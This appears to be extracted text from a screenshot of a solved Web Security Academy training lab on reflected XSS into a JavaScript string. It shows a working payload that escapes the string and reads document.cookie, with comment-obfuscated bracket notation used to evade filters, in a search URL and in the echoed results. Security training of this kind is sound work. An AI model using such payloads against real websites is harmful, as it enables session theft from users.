 https://
.web-security-academy.net/?search=asd%27;self[/*foo*/"alert"/*bar*/](self[/*foo*/"document"/*bar*/]["cookie"]);//
WEB SECURITY
ACADEMY
Reflected XSS into a JavaScript string with angle brackets
HTML encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
0 search results for 'asd';self[/*foo*/"alert"/*bar*/](self[/*foo*/"document"/*bar*/]
["cookie"]);//'
asd';self[/*foo*/"alert"/*bar*/](self[/*foo*/"document"/*bar*/]["cookie"]);//
Search
先知社区